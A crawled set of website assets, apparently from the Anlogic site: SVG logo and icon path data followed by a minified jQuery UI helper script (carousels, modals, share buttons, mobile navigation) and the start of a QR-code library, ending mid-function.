<path d="M142.916 26.8768C142.916 24.4097 144.325 23.0166 146.409 23.0166C148.494 23.0166 149.903 24.4388 149.903 26.8768C149.903 29.3438 148.494 30.824 146.409 30.824C144.325 30.824 142.916 29.3728 142.916 26.8768ZM148.024 26.8768C148.024 25.4256 147.407 24.5549 146.38 24.5549C145.382 24.5549 144.765 25.4256 144.765 26.8768C144.765 28.357 145.382 29.2567 146.38 29.2567C147.407 29.2857 148.024 28.357 148.024 26.8768Z" fill="#1C2C4E"/>
<path d="M151.782 26.9638C151.782 24.4388 153.485 23.0166 155.54 23.0166C156.655 23.0166 157.448 23.481 157.976 24.0034L157.008 25.1644C156.626 24.8161 156.244 24.5839 155.598 24.5839C154.483 24.5839 153.661 25.4546 153.661 26.9348C153.661 28.4441 154.336 29.3148 155.745 29.3148C156.009 29.3148 156.303 29.2567 156.479 29.1116V27.8636H155.275V26.3834H158.123V29.8952C157.595 30.3886 156.655 30.824 155.569 30.824C153.455 30.824 151.782 29.5179 151.782 26.9638Z" fill="#1C2C4E"/>
<path d="M160.472 23.1611H162.292V30.7073H160.472V23.1611Z" fill="#1C2C4E"/>
<path d="M164.523 26.9638C164.523 24.4388 166.226 23.0166 168.164 23.0166C169.162 23.0166 169.955 23.481 170.483 24.0034L169.514 25.1644C169.133 24.8161 168.722 24.5839 168.193 24.5839C167.195 24.5839 166.402 25.4546 166.402 26.9348C166.402 28.4441 167.107 29.3148 168.164 29.3148C168.78 29.3148 169.25 29.0245 169.632 28.6182L170.601 29.7501C169.955 30.4757 169.103 30.853 168.105 30.853C166.167 30.824 164.523 29.5179 164.523 26.9638Z" fill="#1C2C4E"/>
<path d="M175.708 23.1611H177.529V30.7073H175.708V23.1611Z" fill="#1C2C4E"/>
<path d="M180.112 23.1611H181.991L183.9 26.7601L184.633 28.4435H184.692C184.604 27.6308 184.457 26.5569 184.457 25.6572V23.1611H186.189V30.7073H184.311L182.432 27.0793L181.698 25.425H181.639C181.727 26.2667 181.874 27.3115 181.874 28.2113V30.7073H180.142V23.1611H180.112Z" fill="#1C2C4E"/>
<path d="M188.744 23.1611H193.617V24.6704H190.593V26.3247H193.206V27.834H190.593V30.7073H188.773V23.1611H188.744Z" fill="#1C2C4E"/>
<path d="M195.291 26.8768C195.291 24.4097 196.7 23.0166 198.784 23.0166C200.869 23.0166 202.278 24.4388 202.278 26.8768C202.278 29.3438 200.869 30.824 198.784 30.824C196.7 30.824 195.291 29.3728 195.291 26.8768ZM200.428 26.8768C200.428 25.4256 199.812 24.5549 198.784 24.5549C197.786 24.5549 197.169 25.4256 197.169 26.8768C197.169 28.357 197.786 29.2567 198.784 29.2567C199.782 29.2857 200.428 28.357 200.428 26.8768Z" fill="#1C2C4E"/>
<path d="M205.654 24.6704H203.599V23.1611H209.559V24.6704H207.474V30.7073H205.654V24.6704V24.6704Z" fill="#1C2C4E"/>
<path d="M211.555 23.1611H216.399V24.6704H213.405V26.0635H215.959V27.5727H213.405V29.1691H216.517V30.6783H211.555V23.1611Z" fill="#1C2C4E"/>
<path d="M218.483 26.9638C218.483 24.4388 220.186 23.0166 222.124 23.0166C223.122 23.0166 223.915 23.481 224.443 24.0034L223.474 25.1644C223.093 24.8161 222.682 24.5839 222.153 24.5839C221.155 24.5839 220.362 25.4546 220.362 26.9348C220.362 28.4441 221.067 29.3148 222.124 29.3148C222.74 29.3148 223.21 29.0245 223.592 28.6182L224.561 29.7501C223.915 30.4757 223.063 30.853 222.065 30.853C220.127 30.824 218.483 29.5179 218.483 26.9638Z" fill="#1C2C4E"/>
<path d="M226.499 23.1611H228.319V26.0345H230.844V23.1611H232.664V30.7073H230.844V27.6018H228.319V30.7073H226.499V23.1611Z" fill="#1C2C4E"/>
<path d="M238.065 26.9638C238.065 24.4388 239.768 23.0166 241.706 23.0166C242.704 23.0166 243.497 23.481 244.025 24.0034L243.056 25.1644C242.675 24.8161 242.264 24.5839 241.735 24.5839C240.737 24.5839 239.944 25.4546 239.944 26.9348C239.944 28.4441 240.649 29.3148 241.706 29.3148C242.322 29.3148 242.792 29.0245 243.174 28.6182L244.143 29.7501C243.497 30.4757 242.645 30.853 241.647 30.853C239.709 30.824 238.065 29.5179 238.065 26.9638Z" fill="#1C2C4E"/>
<path d="M245.288 26.8768C245.288 24.4097 246.697 23.0166 248.781 23.0166C250.866 23.0166 252.275 24.4388 252.275 26.8768C252.275 29.3438 250.866 30.824 248.781 30.824C246.697 30.824 245.288 29.3728 245.288 26.8768ZM250.396 26.8768C250.396 25.4256 249.779 24.5549 248.752 24.5549C247.754 24.5549 247.137 25.4256 247.137 26.8768C247.137 28.357 247.754 29.2567 248.752 29.2567C249.779 29.2857 250.396 28.357 250.396 26.8768Z" fill="#1C2C4E"/>
<path d="M254.33 29.7211C254.33 29.1116 254.77 28.6182 255.416 28.6182C256.033 28.6182 256.503 29.1116 256.503 29.7211C256.503 30.3596 256.033 30.853 255.416 30.853C254.8 30.824 254.33 30.3306 254.33 29.7211Z" fill="#1C2C4E"/>
<path d="M259.849 30.6205C259.292 30.6205 258.763 30.2432 258.763 29.6047C258.763 28.9952 259.262 28.5889 259.908 28.5889C260.701 28.5889 261.141 29.2274 261.141 30.2722C261.141 31.5783 260.378 32.5651 258.969 33.0005L258.587 32.0427C259.468 31.7525 259.937 31.201 259.937 30.6205H259.849Z" fill="#1C2C4E"/>
<path d="M266.514 23.1611H268.334V29.1691H271.299V30.6783H266.514V23.1611V23.1611Z" fill="#1C2C4E"/>
<path d="M273.53 24.6704H271.475V23.1611H277.435V24.6704H275.35V30.7073H273.53V24.6704V24.6704Z" fill="#1C2C4E"/>
<path d="M279.431 23.1611H281.633C283.952 23.1611 285.508 24.264 285.508 26.8762C285.508 29.4883 283.982 30.6783 281.75 30.6783H279.461V23.1611H279.431ZM281.516 29.2271C282.749 29.2271 283.629 28.6757 283.629 26.8762C283.629 25.0767 282.749 24.5833 281.516 24.5833H281.251V29.2271H281.516Z" fill="#1C2C4E"/>
<path d="M287.563 29.7211C287.563 29.1116 288.004 28.6182 288.65 28.6182C289.266 28.6182 289.736 29.1116 289.736 29.7211C289.736 30.3596 289.266 30.853 288.65 30.853C288.004 30.824 287.563 30.3306 287.563 29.7211Z" fill="#1C2C4E"/>
<path d="M0 30.3879H16.6167H20.0223L16.9984 24.6993H9.74691L15.2369 13.6992L24.2792 30.3879H31.0903L15.413 0L0 30.3879Z" fill="#1C2C4E"/>
<path d="M47.7658 0H17.0571L17.9379 1.77045H46.885L47.7658 0Z" fill="#ED1B23"/>
<path d="M45.0356 5.36909L45.9457 3.59863H18.8481L19.7289 5.36909H45.0356Z" fill="#ED1B23"/>
<path d="M20.6387 7.16895L21.5194 8.9394H43.2151L44.1252 7.16895H20.6387Z" fill="#ED1B23"/>
<path d="M23.3104 12.5087H41.3951L42.3052 10.7383H22.4297L23.3104 12.5087Z" fill="#ED1B23"/>
<path d="M25.1014 16.08H39.575L40.4851 14.3096H24.2207L25.1014 16.08Z" fill="#ED1B23"/>
<path d="M26.892 19.6494H37.7545L38.6352 17.8789H26.0112L26.892 19.6494Z" fill="#ED1B23"/>
<path d="M28.683 23.2187H35.9051L36.8152 21.4482H27.8022L28.683 23.2187Z" fill="#ED1B23"/>
<path d="M30.4736 26.8183H34.0846L34.9947 25.0479H29.5635L30.4736 26.8183Z" fill="#ED1B23"/>
<path d="M32.2646 30.3876L33.1747 28.6172H31.3545L32.2646 30.3876Z" fill="#ED1B23"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.anlogic.com/Public/Uploads/uploadfile/images/20250418/a1_icon03.svg
body_size: 2279
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.89062 3.89062C4.78606 3.89062 3.89062 4.78605 3.89062 5.89062V29.1128C3.89062 30.2174 4.78605 31.1128 5.89062 31.1128H29.1128C30.2174 31.1128 31.1128 30.2174 31.1128 29.1129V5.89062C31.1128 4.78606 30.2174 3.89062 29.1129 3.89062H5.89062ZM13.2235 17.4412C13.0569 17.3033 11.8965 17.5336 11.8965 17.5336V17.5351L12.8435 21.6619L13.7921 21.5481L13.2235 17.4412ZM13.0101 15.2726H12.3451L12.5819 16.8653H13.2001L13.0101 15.2726ZM11.5868 15.4347L11.5866 15.4347V15.4333L11.5868 15.4347ZM11.5868 15.4347L11.8526 17.026L12.3934 16.9392L12.2034 15.3821L11.5868 15.4347ZM14.5988 13.495C14.5506 13.3556 13.1987 13.495 13.1987 13.495V13.4964L14.2305 21.2452H15.2624L14.5988 13.495ZM16.8744 21.7557V17.5806H15.5707L15.9259 21.7557H16.8744ZM16.8744 15.4574H16.2226V17.026H16.8744V15.4574ZM15.9975 15.4574H15.429H15.4275V17.026H15.9975V15.4574ZM7.58055 18.6186L7.22248 12.2734C7.01202 12.4583 5.42188 12.966 5.42188 12.966C5.96556 14.7876 6.70218 22.3786 6.70218 22.3786C10.4364 22.4938 11.99 20.9039 12.085 20.5328C12.1419 20.3134 12.1419 20.0837 12.085 19.8644C11.1937 18.428 7.66269 18.6141 7.58055 18.6186ZM8.47209 19.5572L8.70593 21.3632L8.7074 21.3647L10.1982 20.264L8.47209 19.5572ZM19.4599 18.6187C19.4599 18.6187 23.064 18.411 23.9643 19.8644H23.9658C24.0227 20.0837 24.0227 20.3134 23.9658 20.5328C23.8722 20.9039 22.3172 22.4938 18.5844 22.3786C18.5844 22.3786 17.8478 14.7876 17.3041 12.966C17.3041 12.966 18.8913 12.4583 19.1018 12.2734L19.4599 18.6187ZM20.588 21.3637L22.0775 20.264L20.3529 19.5587L20.588 21.3637ZM25.1043 17.4412C24.9362 17.3033 23.7743 17.5336 23.7743 17.5336H23.7758L24.7214 21.6633L25.6714 21.5481L25.1043 17.4412ZM24.8895 15.2726H24.2259L24.4627 16.8653H25.0795L24.8895 15.2726ZM23.4676 15.4345L23.4659 15.4347L23.4674 15.4333L23.4676 15.4345ZM23.4676 15.4345L23.7334 17.026L24.2742 16.9392L24.0842 15.3821L23.4676 15.4345ZM26.4781 13.495C26.4314 13.3556 25.0795 13.495 25.0795 13.495V13.4964L26.1113 21.2452H27.1417L26.4781 13.495ZM28.7552 17.5806H27.4501L27.8052 21.7557H28.7552V17.5806ZM28.7552 15.4574H28.1034V17.026H28.7552V15.4574ZM27.8783 15.4574H27.3083V17.026H27.8783V15.4574Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.anlogic.com/Public/Cn/js/base-v2.0.min.js
body_size: 42485
content:
(function (s) {
    function i(s) {
        s = s || 500;
        $("html,body").stop().animate({
            scrollTop: 0
        }, s)
    }

    function t(i) {
        function t() {
            $(s).scrollTop() > 0 ? n.addClass("isfixed") : n.removeClass("isfixed")
        }
        var n = $(i);
        $(function () {
            t()
        }), $(s).on("scroll", t), $(s).on("load", t), $(s).on("resize", t)
    }

    function n(i) {
        var t = $(i),
            n = !0;
        if ($(s).width() > 1200 && t.find("video").length > 0) {
            function e() {
                o(), l(), a()
            }

            function o() {
                var s = t.find(".slick-slide[data-slick-index=0]"),
                    i = s.find("video");
                i.length > 0 ? (t.slick("slickPause"), t.get(0).slick.slideCount < 2 && i.attr("loop", "loop"), i.get(0).paused && setTimeout(function () {
                    i.get(0).play()
                }, 100)) : t.slick("slickPlay")
            }

            function a() {
                t.on("afterChange", function (s, i, e) {
                    t.find("video").each(function () {
                        var s = $(this).get(0);
                        s.pause(), s.currentTime = 0
                    });
                    var o = $(i.$slides[e]),
                        a = o.find("video");
                    a.length > 0 ? (t.slick("slickPause"), a.get(0).play()) : n && t.slick("slickPlay")
                })
            }

            function l() {
                t.find("video").each(function () {
                    var s = $(this).get(0);
                    s.onended = function () {
                        n && (t.slick("next"), t.slick("slickPlay"))
                    }
                })
            }
            e()
        } else t.slick("play");
        var c = {
            play: function () {
                t.slick("slickPlay"), n = !0
            },
            pause: function () {
                n = !1, t.slick("slickPause")
            }
        };
        return c
    }

    function e(s, i) {
        var t = $(s);
        t.find(".ys_select_li").each(function () {
            var s = $(this).index();
            null == $(this).attr("data-id") && $(this).attr("data-id", s), $(this).attr("data-value", $(this).text())
        }), t.find(".ys_select_hd").click(function (s) {
            if (s.stopPropagation(), $(this).toggleClass("on"), $(this).parents(".ys_select").hasClass("zindex")) $(this).siblings(".ys_select_bd").removeClass("showscroll"), $(this).siblings(".ys_select_bd").stop().slideUp(function () {
                $(this).parents(".ys_select").removeClass("zindex")
            });
            else {
                var i = this;
                setTimeout(function () {
                    $(i).parents(".ys_select").addClass("zindex")
                }, 200), $(this).siblings(".ys_select_bd").stop().slideDown(function () {
                    $(this).mCustomScrollbar("update"), $(this).addClass("showscroll")
                })
            }
            $(".ys_select_hd").not(this).removeClass("on"), $(".ys_select_hd").not(this).siblings(".ys_select_bd").removeClass("showscroll").stop().slideUp();
            i = this;
            setTimeout(function () {
                $(".ys_select_hd").not(i).parents(".ys_select").removeClass("zindex")
            }, 200)
        }), t.find(".ys_select_bd").on("click", ".ys_select_li", function () {
            var s = $(this).text(),
                t = $(this).data("value"),
                n = $(this).data();
            if($(this).find("a").length>0){
                s=$(this).find("a").text();
            }
            $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_show").val(s), $(this).parents(".ys_select_bd").siblings(".ys_select_hd").find(".ys_select_real").attr("data-id", n.id).val(n.id).trigger("change"), i && i(n)
        }), $("body").click(function () {
            $(".ys_select_hd").removeClass("on"), $(".ys_select_bd").removeClass("showscroll").stop().slideUp(function () {
                $(this).parents(".ys_select").removeClass("zindex")
            })
        }), t.find(".ys_select_bd").mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: "dark",
            scrollbarPosition: "outside"
        })
    }

    function o(s, i, t, n) {
        var e = $(i);
        $("body").on("click", s, function () {
            var s = $(this);
            if (e.stop().fadeIn(), n) {
                function i(i) {
                    $.each(i, function (i, t) {
                        var n = t[2];
                        "text" != n && n || e.find(t[1]).text(s.find(t[0]).text()), "data" == n && e.find(t[1]).text(s.attr(t[0])), "html" == n && e.find(t[1]).html(s.find(t[0]).html())
                    })
                }
                i(n)
            }
            b.hide()
        }), $("body").on("click", ".ys_modal_close", function () {
            $(this).parents(i).stop().fadeOut(function () {
                b.show(), n && $.each(n, function (s, i) {
                    e.find(i[1]).empty()
                })
            })
        });
        t = t || ".ys_modal_content";
        "noscroll" != t ? e.find(t).mCustomScrollbar({
            axis: "y",
            scrollInertia: 500,
            theme: "dark"
        }) : e.find(".ys_modal_content").addClass("noscroll")
    }

    function a(i, t) {
        var n;
        if ($(".ys_videom").length > 0) n = $(".ys_videom");
        else {
            var e = '<div class="ys_videom"><div class="ys_videom_container"><div class="ys_videom_close"><i class="iconfont icon-close"></i></div><div class="ys_videom_content"><div class="ys_videom_iframebox"></div></div></div></div>';
            n = $(e), $("body").append(n)
        }
        var o = {
            $self: n,
            close: function () {
                n.stop().fadeOut(function () {
                    n.find(".ys_videom_video").remove(), n.find(".ys_videom_iframebox").stop().hide().find("iframe").remove(), b.show()
                })
            },
            show: function () {
                b.hide(), n.stop().fadeIn()
            }
        };
        $("body").on("click", i, function () {
            var i = $(this).attr("data-type"),
                e = $(this).attr("data-src");
            if ("video" == i) {
                n.find(".ys_videom_video").length > 0 && n.find(".ys_videom_video").remove();
                var a = $(this).data("poster"),
                    l = $('<video playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>');
                $(s).width() < 767 && -1 != e.indexOf("http") && (l = $('<video muted playsinline x5-video-player-type="h5" controls class="ys_videom_video"></video>'), l.get(0).muted = !1), l.append($("<source src=" + e + ">")), l.attr("poster", a), n.find(".ys_videom_content").append(l), l.stop().show(), t && l.get(0).play()
            } else {
                if ("iframe" != i) return;
                n.find(".ys_videom_iframebox").stop().show().html(e)
            }
            o.show()
        }), n.on("click", ".ys_videom_close", function () {
            o.close()
        })
    }

    function l(s, i, t) {
        var n = $(s);
        scrollbarAxis = t || "y", scrollbarPosition = i ? "inside" : "outside", n.mCustomScrollbar({
            axis: scrollbarAxis,
            scrollInertia: 500,
            theme: "dark",
            scrollbarPosition: scrollbarPosition
        })
    }

    function c(s, i, t) {
        var n = $(s);
        t = t || 1e3;
        n.appear(function () {
            function s(s) {
                return (s || 0).toString().replace(/(\d)(?=(?:\d{3})+$)/g, "$1,")
            }
            var n = $(this).text();
            $(this).width($(this).width());
            var e = $(this).data("to");
            e || (e = n);
            var o = parseFloat(e.toString().replace(/,/g, "")),
                a = parseInt(o).toString().length,
                l = !1,
                c = e.toString().split(",");
            c[1] && (l = !0), formatter = i ? function (i, t) {
                for (var n = i.toFixed(t.decimals), e = parseInt(n).toString().length, o = 0; o < a - e; o++) n = "0" + n;
                return l && (n = s(n)), n
            } : function (i, t) {
                var n = i.toFixed(t.decimals);
                return l && (n = s(n)), n
            }, $(this).countTo({
                speed: t,
                refreshInterval: 60,
                formatter: formatter,
                onComplete: function () {
                    $(this).removeAttr("style"), $(this).text(n)
                }
            })
        })
    }

    function r(i, t) {
        i = i ? encodeURI(i) : encodeURI($("h1").text()), t = t ? encodeURI(t) : encodeURI($("p").eq(0).text().replace(" ", ""));
        if (bShare.addEntry({
                title: i,
                summary: t
            }), $(".bshare-weixin").length > 0 && $(".bshare-weixin").click(function () {
                b.hide()
            }), $("body").on("click", ".bsClose", function () {
                b.show()
            }), $(".bshare-sinaminiblog").length > 0) {
            var n = s.location.href,
                e = "https://service.weibo.com/share/share.php?url=" + n + "&title=" + i + " - " + t,
                o = $(".bshare-sinaminiblog").attr("title");
            $(".bshare-sinaminiblog").css("pointer-events", "none"), $(".bshare-sinaminiblog").parent().attr("title", o).css("cursor", "pointer").click(function () {
                s.open(e, "_blank")
            })
        }
    }

    function d(s) {
        function i() {
            $(".ys_phnav_menubtn").click(function () {
                $(this).hasClass("on") ? m.scrollbar.show() : m.scrollbar.hide(), $(this).toggleClass("on"), $(".ys_phnav_menu").stop().slideToggle()
            }), $(".ys_phnav_lisbox").click(function () {
                var s = $(this).siblings("ul");
                s.length > 0 && ($(this).find(".ys_phnav_icon").toggleClass("on"), s.stop().slideToggle()), $(this).parent().siblings().find("ul").stop().slideUp(), $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")
            }), $(".ys_phnav_lisbox a").click(function (s) {
                s.stopPropagation()
            })
        }

        function t() {
            $(".ys_phnavss_btn").click(function (s) {
                s.stopPropagation(), $(".ys_phnavss_xl").stop().slideToggle(), $(".ys_phnav_menubtn").hasClass("on") && $(".ys_phnav_menubtn").trigger("click"), $(this).toggleClass("on")
            }), $(".ys_phnavss_xl").click(function (s) {
                s.stopPropagation()
            }), $("body").click(function () {
                $(".ys_phnavss_xl").stop().slideUp()
            }), $(".ys_phnav_menubtn").click(function (s) {
                s.stopPropagation(), $(".ys_phnavss_btn").hasClass("on") && $(".ys_phnavss_btn").trigger("click"), $(this).hasClass("on") ? m.scrollbar.show() : (m.scrollbar.hide(), $(".ys_phnav2_lang_modal").removeClass("on")), $(this).toggleClass("on"), $(".ys_phnav_menu").toggleClass("on")
            }), $(".ys_phnav_lisbox").click(function () {
                var s = $(this).siblings("ul");
                s.length > 0 && ($(this).find(".ys_phnav_icon").toggleClass("on"), s.stop().slideToggle()), $(this).parent().siblings().find("ul").stop().slideUp(), $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")
            }), $(".ys_phnav_lisbox a").click(function (s) {
                s.stopPropagation()
            }), $(".ys_phnav2_lang_btn").click(function () {
                $(".ys_phnav2_lang_modal").addClass("on")
            }), $(".ys_phnav2_lang_back").click(function () {
                $(".ys_phnav2_lang_modal").removeClass("on")
            })
        }

        function n() {
            m.modal(".ys_phnavss_btn", ".ys_phnavss_modal"), $(".ys_phnav_menubtn").click(function () {
                m.scrollbar.hide(), $(this).addClass("on"), $(".ys_phnav_menu").addClass("on")
            }), $(".ys_phmenu_close").click(function () {
                m.scrollbar.show(), $(".ys_phnav_menubtn").removeClass("on"), $(".ys_phnav_menu").removeClass("on")
            }), $(".ys_phnav_lisbox").click(function () {
                var s = $(this).siblings(".ys_phsubnav_modal");
                s.length > 0 && s.addClass("on")
            }), $(".ys_phnav_lisbox a").click(function (s) {
                s.stopPropagation()
            }), $(".ys_phsubnav_close").click(function () {
                $(this).parents(".ys_phsubnav_modal").eq(0).removeClass("on")
            }), $(".ys_phnav3_lang_hd").click(function () {
                $(this).toggleClass("on"), $(".ys_phnav3_lang_bd").stop().slideToggle()
            }), $(".ys_phnav3_lang_hd a").click(function (s) {
                s.stopPropagation()
            })
        }

        function e() {
            m.modal(".ys_phnavss_btn", ".ys_phnavss_modal"), $(".ys_phnav_menubtn").click(function () {
                $(this).hasClass("on") ? m.scrollbar.show() : m.scrollbar.hide(), $(this).toggleClass("on"), $(".ys_phnav_menu").stop().slideToggle()
            }), $(".ys_phnav_lisbox").click(function () {
                var s = $(this).siblings("ul");
                s.length > 0 && ($(this).find(".ys_phnav_icon").toggleClass("on"), s.stop().slideToggle()), $(this).parent().siblings().find("ul").stop().slideUp(), $(this).parent().siblings().find(".ys_phnav_icon").removeClass("on")
            }), $(".ys_phnav_lisbox a").click(function (s) {
                s.stopPropagation()
            })
        }
        switch (s) {
            case 1:
                i();
                break;
            case 2:
                t();
                break;
            case 3:
                n();
                break;
            case 4:
                e();
                break;
            default:
                i()
        }
    }

    function h(s, i, t) {
        var n = $(s),
            e = n.css("animation-duration");
        e = "0s" == e ? 1e3 : 1e3 * parseFloat(e), n.addClass("animated " + i), "show" == t && n.stop().show(), setTimeout(function () {
            "hide" == t ? n.stop().hide() : "show" != t && t && t(), n.removeClass(i)
        }, e)
    }

    function p() {
        (s.devicePixelRatio > 1 || s.devicePixelRatio < 1) && alert("当前页面缩放比例异常，请设置成100%"), s.screen.deviceXDPI != s.screen.logicalXDPI && alert("当前页面缩放比例异常，请设置成100%")
    }

    function f() {
        $("link").each(function () {
            var s = $(this).attr("href");
            (s.indexOf("main.css") > 0 || s.indexOf("media.css") > 0) && $(this).attr("href", s + "?" + (new Date).getTime())
        })
    }

    function _() {
        $(".slick-slider").slick("pause")
    }

    function v(i, t,a) {
        function n(i, t,a) {
            i = i || "tp=", t = t || $(".ys_hd_pc").height() || 0;
            a = a||500;
            $(s).width() < 1200 && (t = 64);
            var n = s.location.href.split(i);
            isNaN(n[1]) || $("html,body").animate({
                scrollTop: $('[data-page="' + n[1] + '"]').offset().top - t
            }, a)
        }
        $(s).on("load", function () {
            n(i, t,a)
        })
    }

    function u() {
        return !!(s.ActiveXObject || "ActiveXObject" in s)
    }

    function y(s, i) {
        var t = i ? $(i) : $("a");
        t.each(function () {
            var i = $(this).attr("href");
            i && null != i && -1 == i.indexOf("javascript") && (-1 == i.indexOf("?") && (i += "?"), $(this).attr("href", i + s))
        })
    }
    var m = {};
    s.ys && (m = s.ys);
    var b = {
        $html: $("html"),
        $body: $("body"),
        originalBodyPad: null,
        scrollbarWidth: 0,
        hide: function () {
            this.$body = $("body"), this.checkScrollbar(), this.setScrollbar(), this.$html.css("overflow", "hidden")
        },
        show: function () {
            this.$body = $("body"), this.$html.removeAttr("style"), this.resetScrollbar()
        },
        checkScrollbar: function () {
            var i = s.innerWidth;
            if (!i) {
                var t = document.documentElement.getBoundingClientRect();
                i = t.right - Math.abs(t.left)
            }
            this.bodyIsOverflowing = document.body.clientWidth < i, this.scrollbarWidth = this.measureScrollbar()
        },
        setScrollbar: function () {
            var s = parseInt(this.$body.css("padding-right") || 0, 10);
            this.originalBodyPad = document.body.style.paddingRight || "", this.bodyIsOverflowing && this.$body.css("padding-right", s + this.scrollbarWidth)
        },
        measureScrollbar: function () {
            var s = document.createElement("div");
            s.style.position = "absolute", s.style.top = "-9999px", s.style.width = "50px", s.style.height = "50px", s.style.overflow = "scroll", this.$body.append(s);
            var i = s.offsetWidth - s.clientWidth;
            return this.$body[0].removeChild(s), i
        },
        resetScrollbar: function () {
            this.$body.css("padding-right", this.originalBodyPad)
        },
        isMobileSafari: function () {
            var s = navigator.userAgent.toLowerCase(),
                i = -1 != s.indexOf("chrome"),
                t = -1 != s.indexOf("safari"),
                n = -1 != s.indexOf("safari");
            return !i && t && n ? 1 : 0
        }
    };
    m.scrollbar = b, m.goTop = i, m.isFixed = t, m.banVideo = n, m.select = e, m.modal = o, m.videomodal = a, m.mCustomScrollbarInit = l, m.numRoll = c, m.shareInit = r, m.phNavInit = d, m.animateCss = h, m.checkViewport = p, m.reloadCss = f, m.stopSlick = _, m.yxtop = v, m.isIE = u, m.concatHref = y, s.ys = m
})(window);
/* jquery.qrcode.min.js */
(function(r){r.fn.qrcode=function(h){var s;function u(a){this.mode=s;this.data=a}function o(a,c){this.typeNumber=a;this.errorCorrectLevel=c;this.modules=null;this.moduleCount=0;this.dataCache=null;this.dataList=[]}function q(a,c){if(void 0==a.length)throw Error(a.length+"/"+c);for(var d=0;d<a.length&&0==a[d];)d++;this.num=Array(a.length-d+c);for(var b=0;b<a.length-d;b++)this.num[b]=a[b+d]}function p(a,c){this.totalCount=a;this.dataCount=c}function t(){this.buffer=[];this.length=0}u.prototype={getLength:function(){return this.data.length},
write:function(a){for(var c=0;c<this.data.length;c++)a.put(this.data.charCodeAt(c),8)}};o.prototype={addData:function(a){this.dataList.push(new u(a));this.dataCache=null},isDark:function(a,c){if(0>a||this.moduleCount<=a||0>c||this.moduleCount<=c)throw Error(a+","+c);return this.modules[a][c]},getModuleCount:function(){return this.moduleCount},make:function(){if(1>this.typeNumber){for(var a=1,a=1;40>a;a++){for(var c=p.getRSBlocks(a,this.errorCorrectLevel),d=new t,b=0,e=0;e<c.length;e++)b+=c[e].dataCount;
for(e=0;e<this.dataList.length;e++)c=this.dataList[e],d.put(c.mode,4),d.put(c.getLength(),j.getLengthInBits(c.mode,a)),c.write(d);if(d.getLengthInBits()<=8*b)break}this.typeNumber=a}this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(a,c){this.moduleCount=4*this.typeNumber+17;this.modules=Array(this.moduleCount);for(var d=0;d<this.moduleCount;d++){this.modules[d]=Array(this.moduleCount);for(var b=0;b<this.moduleCount;b++)this.modules[d][b]=null}this.setupPositionProbePattern(0,0);this.setupPositionProbePattern(this.moduleCount-
7,0);this.setupPositionProbePattern(0,this.moduleCount-7);this.setupPositionAdjustPattern();this.setupTimingPattern();this.setupTypeInfo(a,c);7<=this.typeNumber&&this.setupTypeNumber(a);null==this.dataCache&&(this.dataCache=o.createData(this.typeNumber,this.errorCorrectLevel,this.dataList));this.mapData(this.dataCache,c)},setupPositionProbePattern:function(a,c){for(var d=-1;7>=d;d++)if(!(-1>=a+d||this.moduleCount<=a+d))for(var b=-1;7>=b;b++)-1>=c+b||this.moduleCount<=c+b||(this.modules[a+d][c+b]=
0<=d&&6>=d&&(0==b||6==b)||0<=b&&6>=b&&(0==d||6==d)||2<=d&&4>=d&&2<=b&&4>=b?!0:!1)},getBestMaskPattern:function(){for(var a=0,c=0,d=0;8>d;d++){this.makeImpl(!0,d);var b=j.getLostPoint(this);if(0==d||a>b)a=b,c=d}return c},createMovieClip:function(a,c,d){a=a.createEmptyMovieClip(c,d);this.make();for(c=0;c<this.modules.length;c++)for(var d=1*c,b=0;b<this.modules[c].length;b++){var e=1*b;this.modules[c][b]&&(a.beginFill(0,100),a.moveTo(e,d),a.lineTo(e+1,d),a.lineTo(e+1,d+1),a.lineTo(e,d+1),a.endFill())}return a},
setupTimingPattern:function(){for(var a=8;a<this.moduleCount-8;a++)null==this.modules[a][6]&&(this.modules[a][6]=0==a%2);for(a=8;a<this.moduleCount-8;a++)null==this.modules[6][a]&&(this.modules[6][a]=0==a%2)},setupPositionAdjustPattern:function(){for(var a=j.getPatternPosition(this.typeNumber),c=0;c<a.length;c++)for(var d=0;d<a.length;d++){var b=a[c],e=a[d];if(null==this.modules[b][e])for(var f=-2;2>=f;f++)for(var i=-2;2>=i;i++)this.modules[b+f][e+i]=-2==f||2==f||-2==i||2==i||0==f&&0==i?!0:!1}},setupTypeNumber:function(a){for(var c=
j.getBCHTypeNumber(this.typeNumber),d=0;18>d;d++){var b=!a&&1==(c>>d&1);this.modules[Math.floor(d/3)][d%3+this.moduleCount-8-3]=b}for(d=0;18>d;d++)b=!a&&1==(c>>d&1),this.modules[d%3+this.moduleCount-8-3][Math.floor(d/3)]=b},setupTypeInfo:function(a,c){for(var d=j.getBCHTypeInfo(this.errorCorrectLevel<<3|c),b=0;15>b;b++){var e=!a&&1==(d>>b&1);6>b?this.modules[b][8]=e:8>b?this.modules[b+1][8]=e:this.modules[this.moduleCount-15+b][8]=e}for(b=0;15>b;b++)e=!a&&1==(d>>b&1),8>b?this.modules[8][this.moduleCount-
b-1]=e:9>b?this.modules[8][15-b-1+1]=e:this.modules[8][15-b-1]=e;this.modules[this.moduleCount-8][8]=!a},mapData:function(a,c){for(var d=-1,b=this.moduleCount-1,e=7,f=0,i=this.moduleCount-1;0<i;i-=2)for(6==i&&i--;;){for(var g=0;2>g;g++)if(null==this.modules[b][i-g]){var n=!1;f<a.length&&(n=1==(a[f]>>>e&1));j.getMask(c,b,i-g)&&(n=!n);this.modules[b][i-g]=n;e--; -1==e&&(f++,e=7)}b+=d;if(0>b||this.moduleCount<=b){b-=d;d=-d;break}}}};o.PAD0=236;o.PAD1=17;o.createData=function(a,c,d){for(var c=p.getRSBlocks(a,
